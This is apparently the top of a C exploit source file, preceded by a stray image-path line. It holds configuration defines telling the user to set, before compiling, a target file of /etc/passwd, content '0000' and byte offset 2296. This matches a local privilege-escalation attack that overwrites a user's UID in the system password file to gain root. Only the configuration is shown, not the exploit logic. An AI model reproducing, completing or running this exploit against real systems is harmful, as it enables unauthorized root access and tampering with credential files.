 /* IMPORTANT: SPECIFY THE VARIABLES BELOW BEFORE COMPILING */
/* the filename to write into (str) */
#define TARGET_FILENAME "/etc/passwd"
/* what we want to write to the target (str) */
#define TARGET_CONTENT "0000"
/* the byte offset of the starting byte we want to write to (int) */
#define TARGET_OFFSET 2296